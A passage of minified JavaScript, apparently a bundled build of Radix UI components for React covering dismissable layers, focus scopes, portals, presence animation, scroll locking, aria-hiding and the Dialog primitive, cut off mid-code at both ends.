m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,J=new WeakMap;function Y(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=J.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}J.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=Y([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var Ke="DialogTrigger",Je=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(Ke,n),c=(0,i.s)(t,o.triggerRef);return(0,l.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":vt(o.open),...r,ref:c,onClick:a(e.onClick,o.onOpenToggle)})});Je.displayName=Ke;var Ye="DialogPortal",[Xe,Qe]=Ue(Ye,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=Ge(Ye,t);return(0,l.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,l.jsx)(D,{present:n||i.open,children:(0,l.jsx)(I,{asChild:!0,container:a,children:e})}))})};et.displayName=Ye;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(tt,e.__scopeDialog);return a.modal?(0,l.jsx)(D,{present:r||a.open,children:(0,l.jsx)(ot,{...o,ref:t})}):null});nt.displayName=tt;var rt=(0,We.TL)("DialogOverlay.RemoveScroll"),ot=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(tt,n);return(0,l.jsx)(Ne,{as:rt,allowPinchZoom:!0,shards:[o.contentRef],children:(0,l.jsx)(h.sG.div,{"data-state":vt(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),at="DialogContent",it=r.forwardRef((e,t)=>{const n=Qe(at,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(at,e.__scopeDialog);return(0,l.jsx)(D,{present:r||a.open,children:a.modal?(0,l.jsx)(lt,{...o,ref:t}):(0,l.jsx)(ct,{...o,ref:t})})});it.displayName=at;var lt=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(null),c=(0,i.s)(t,n.contentRef,o);return r.useEffect(()=>{const e=o.current;if(e)return qe(e)},[]),(0,l.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:a(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:a(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:a(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,l.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));const r=t.target,i=n.triggerRef.current?.contains(r);i&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:c,...s}=e,d=Ge(at,n),u=r.useRef(null),m=(0,i.s)(t,u);return q(),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(_,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:a,onUnmountAutoFocus:c,children:(0,l.jsx)(E,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":vt(d.open),...s,ref:m,onDismiss:()=>d.onOpenChange(!1)})}),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(wt,{titleId:d.titleId}),(0,l.jsx)(Ct,{contentRef:u,descriptionId:d.descriptionId})]})]})}),dt="DialogTitle",ut=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(dt,n);return(0,l.jsx)(h.sG.h2,{id:o.titleId,...r,ref:t})});ut.displayName=dt;var 